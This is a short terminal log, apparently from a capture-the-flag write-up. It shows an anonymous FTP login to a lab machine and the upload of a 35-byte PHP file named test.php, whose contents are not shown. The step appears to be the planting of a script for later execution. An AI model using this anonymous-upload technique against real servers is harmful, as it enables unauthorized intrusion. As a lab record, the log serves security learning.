 debian :: /tmp/ctf » ftp 10.10.169.66
Connected to 10.10.169.66.
220 (vsFTPd 3.0.3)
Name (10.10.169.66:sam): ftp
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd ftp
250 Directory successfully changed.
ftp> put test.php
local: test.php remote: test.php
229 Entering Extended Passive Mode (|||35408|)
150 Ok to send data.
100% |********************************************************************************| 35 239.01 KiB/s 00:00 ETA
226 Transfer complete.
35 bytes sent in 00:00 (0.04 KiB/s)